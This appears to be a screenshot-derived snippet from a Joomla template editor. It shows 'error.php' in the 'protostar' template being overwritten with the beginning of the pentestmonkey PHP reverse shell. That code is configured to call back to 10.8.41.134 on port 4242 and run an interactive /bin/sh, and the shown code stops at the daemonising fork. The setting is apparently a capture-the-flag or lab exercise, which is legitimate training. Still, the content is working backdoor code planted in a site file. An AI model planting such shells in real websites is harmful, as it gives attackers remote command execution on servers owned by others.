 Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
Press F10 to toggle Full Screen editing.
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.41.134'; // CHANGE THIS
50 $port = 4242; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {